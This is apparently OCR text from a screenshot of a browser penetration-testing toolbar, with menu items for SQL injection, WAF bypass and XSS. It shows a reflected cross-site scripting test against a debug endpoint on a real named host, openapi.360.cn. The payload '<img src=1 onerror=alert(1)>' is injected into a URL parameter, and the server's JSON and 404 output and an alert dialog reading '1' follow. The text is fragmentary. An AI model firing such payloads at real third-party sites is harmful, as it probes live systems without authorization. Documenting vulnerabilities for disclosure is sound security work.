 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://openapi.360.cn/debug.php?controller=api&action=proxy&api=/<img src=1 onerror=alert(1)>&format=json&oauth_version=2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace Al
{"request":"GET \/.json? HTTP\/1.1
\nHost: openapi.360.cn
","response":"<html>\r\n<head><title>404 Not Found<\/title><\/head>\r\n<body bgcolor="white">\r\n<center><h1>404 Not
<center>nginx<\/center>\r\n<\/body>\r\n<\/html>\r\n"}
1
确定